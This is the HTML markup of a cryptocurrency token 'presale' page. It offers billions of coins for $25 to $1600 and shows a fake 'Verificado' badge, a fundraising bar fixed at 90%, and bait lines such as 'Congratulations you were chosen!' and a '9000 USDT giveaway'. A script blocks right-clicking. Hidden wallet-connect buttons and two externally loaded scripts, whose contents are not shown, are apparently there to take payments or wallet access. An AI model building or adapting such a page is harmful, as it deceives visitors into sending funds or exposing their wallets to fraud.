
<file: t1.html>
<!doctype html>
<html lang="en" data-critters-container>
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <title>Presale</title>
    <link rel="icon" type="image/x-icon" href="t1/images/t1/favicon.png">
    <link rel="stylesheet" href="t1/css/stylepro.css">
    <link rel="stylesheet" href="t1/css/style.css">
    <script>
      document.addEventListener("contextmenu", function(e) {
        e.preventDefault()
      })
    </script>
         <style>
          @font-face {
            font-family: 'DirtFont';
            src: url('x1/css/dirt.ttf') format('truetype');
          }
          
          .font-dirt {
            font-family: 'DirtFont', sans-serif;
          }
          </style>
                <style>
                  @font-face {
                      font-family: 'Dirt2Font';
                      src: url('x1/css/dirt2.ttf') format('truetype');
                  }
                
                  .font-dirt2 {
                      font-family: 'Dirt2Font', sans-serif;
                  }
                </style>
  </head>
        <div class="purchase-interface">
          <div _ngcontent-ng-c499713394=" "class="walletBox" bis_skin_checked="1" >
            <div _ngcontent-ng-c499713394=" "class="px-3 pt-1 w-100 d-flex flex-column align-items-center justify-content-start text-center" bis_skin_checked="1">
              <p class="font-18 text-capitalize text-white fw-semibold mt-1 ng-star-inserted">
                Secure Payments
                <img src="t1//images/vd.png" alt="Verificado" style="vertical-align: middle; height: 25px; margin-left: 0px; margin-top: -5px;">
              </p>      
                      
              <div class="d-flex align-items-center justify-content-center  fw-regular counter">
                <div class="" id="days">
                  <div class="value"  style="display:none"></div>
                  <div translate="" class="indicator"></div>
                </div>
                <div class="" id="hours">
                  <div class="value"  style="display:none"></div>
                  <div translate="" class="indicator"></div>
                </div>
                <div class="" id="minutes">
                  <div class="value"  style="display:none"></div>
                  <div translate="" class="indicator"></div>
                </div>
                <div class="" id="seconds">
                  <div class="value"  style="display:none"></div>
                  <div translate="" class="indicator"></div>
                </div>
              </div>
              <div class="font-30 d-flex justify-content-between w-100" style="vertical-align: middle; height: 25px; margin-left: 0px; margin-top: -15px;">
                <span class="font-dirt font-30 fw-semibold" style="color: #ffb636;">USDT Raised:</span>
                <div>
                  <span id="usdt-raised" class="font-dirt font-30 fw-semibold" style="color: #ffb636;">Usdt Raised Mount</span>
                  <span class=" text-white "></span>
                </div>
              </div>

              
              <div _ngcontent-ng-c499713394="" data-percent="0" class="progress ng-star-inserted" bis_skin_checked="1" style="margin-top: 25px;">
                
                <div _ngcontent-ng-c499713394="" class="bar" style="width:90%; position: relative; text-align: center; color: white; line-height: 20px; background: linear-gradient(to right, orange, red); overflow: visible;" bis_skin_checked="1">
                    
                </div>
            </div>
            <img src="t1//images/cohete.svg" alt="Imagen" style="position: absolute; right: 5px; top: 88px; transform: translateY(-50%); width: 100px; height: 60px; z-index: 2;">
              

              <div _ngcontent-ng-c3760924603="" class="swapSection mt-1 mb-1" bis_skin_checked="1">
                <div class="body-section mt-0">
                    <div class="row my-0">
                        <div class="mt-2">
                            <div class="d-flex align-items-center justify-content-center gap-2 mt-0 ng-star-inserted" bis_skin_checked="1">
                                <button id="button1" class="btn btn-primary px-0 fw-bold w-100" style="background-color: #2ecf84; color: #ffffff;">BUY • 250,000,000 COINS • $25</button>
                            </div>
                        </div>
                        <div class="mt-2">
                            <div class="d-flex align-items-center justify-content-center gap-2 mt-0 ng-star-inserted" bis_skin_checked="1">
                                <button id="button2" class="btn btn-primary px-0 fw-bold w-100" style="background-color: #2ecf84; color: #ffffff;">BUY • 500,000,000 COINS • $50</button>
                            </div>
                        </div>
                        <div class="mt-2">
                            <div class="d-flex align-items-center justify-content-center gap-2 mt-0 ng-star-inserted" bis_skin_checked="1">
                                <button id="button3" class="btn btn-primary px-0 fw-bold w-100" style="background-color: #2ecf84; color: #ffffff;">BUY • 1,000,000,000 COINS • $100</button>
                            </div>
                        </div>
                        <div class="mt-2">
                          <div class="d-flex align-items-center justify-content-center gap-2 mt-0 ng-star-inserted" bis_skin_checked="1">
                              <button id="button4" class="btn btn-primary px-0 fw-bold w-100" style="background-color: #2ecf84; color: #ffffff;">BUY • 2,000,000,000 COINS • $200</button>
                          </div>
                      </div>
                        <div class="mt-2">
                            <div class="d-flex align-items-center justify-content-center gap-2 mt-0 ng-star-inserted" bis_skin_checked="1">
                                <button id="button5" class="btn btn-primary px-0 fw-bold w-100" style="background-color: #2ecf84; color: #ffffff;">BUY • 4,000,000,000 COINS • $400</button>
                            </div>
                        </div>
                        <div class="mt-2">
                            <div class="d-flex align-items-center justify-content-center gap-2 mt-0 ng-star-inserted" bis_skin_checked="1">
                                <button id="button6" class="btn btn-primary px-0 fw-bold w-100" style="background-color: #2ecf84; color: #ffffff;">BUY • 8,000,000,000 COINS • $800</button>
                            </div>
                        </div>
                        <div class="mt-2">
                            <div class="d-flex align-items-center justify-content-center gap-2 mt-0 ng-star-inserted" bis_skin_checked="1">
                                <button id="button7" class="btn btn-primary px-0 fw-bold w-100" style="background-color: #2ecf84; color: #ffffff;">BUY • 16,000,000,000 COINS • $1600</button>
                            </div>

              
              
                  </div>
                </div>
              </app-swap>
              
              <div _ngcontent-ng-c499713394="" class="d-flex align-items-center justify-content-center gap-2 mt-2 ng-star-inserted" bis_skin_checked="1">
                <button id="walletconnect" class="btn btn-primary px-0 fw-bold w-100 font-13" style="background-color: #2ecf84; color: #fafafa;"><span id="connectedAddress">Congratulations you were chosen! 🎁</span></button></button>
                <button id="walletconnect" class="btn btn-primary px-0 fw-bold w-100 font-13" style="background-color: #3273dc; color: #fafafa;"><span id="connectedAddress">Today begins the 9000 USDT giveaway! Make a purchase now, don't miss out!🔥</span></button></div>
              <div _ngcontent-ng-c499713394="" class="mt-2" bis_skin_checked="1">
                <p _ngcontent-ng-c499713394="" class="font-13 text-center mb-1"></p>
                <p class="font-14 text-capitalize text-white fw-semibold mt-1 ng-star-inserted">
                  Powered by 
                  <img src="t1//images/web3s.png" alt="Verificado" style="vertical-align: middle; height: 20px; margin-left: 0px; margin-top: 0px;">
                </p>
              </div>
            </div>
          </div>
        </div>
        <div id="hiddenContent" class="hidden-container">
                 <button class="btnDirectPayment">
                 <button class="btnPhantomWallet">
                  <button class="btnCoinbaseWallet">
                  <button class="btnBestWallet">
                  <button class="btnBrowserWallet">
                  <button class="btnNoWallet">
                  </button>
            </div>
          </div>
        </div>
        <script src="t1//js/56fe4bf3de.js"></script>
        <script src="t1//js/56fe4bf3di.js"></script>
    </body>
</html>
</file>
